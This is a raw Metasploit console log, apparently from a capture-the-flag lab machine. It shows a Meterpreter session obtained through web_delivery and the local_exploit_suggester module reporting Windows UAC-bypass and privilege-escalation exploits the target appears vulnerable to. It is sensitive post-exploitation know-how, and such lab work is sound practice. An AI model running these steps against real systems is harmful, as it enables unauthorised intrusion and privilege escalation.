 msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/multi/recon/
run post/multi/recon/local_exploit_suggester run post/multi/recon/multiport_egress_traffic
meterpreter > run post/multi/recon/
run post/multi/recon/local_exploit_suggester run post/multi/recon/multiport_egress_traffic
meterpreter > run post/multi/recon/
run post/multi/recon/local_exploit_suggester run post/multi/recon/multiport_egress_traffic
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.63 - Collecting local exploits for x86/windows...
[*] 10.10.10.63 - 34 exploit checks are being tried...
[+] 10.10.10.63 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
meterpreter >